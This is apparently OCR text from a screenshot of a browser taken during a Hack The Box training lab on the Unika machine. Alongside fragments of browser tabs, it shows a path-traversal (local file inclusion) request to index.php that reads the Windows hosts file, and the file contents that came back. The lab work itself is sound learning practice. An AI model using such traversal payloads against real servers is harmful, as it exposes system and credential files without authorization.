 Feb 15 22:31
Facebook
Paramètre URL
Hack The Box ::
0a534347-2a1d-47
unika.htb//index.ph
What does NTL
Calm Down (wit
PLAYING
unika.htb//index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
Kali NetHunter
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each #
entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be
separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: #
# 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost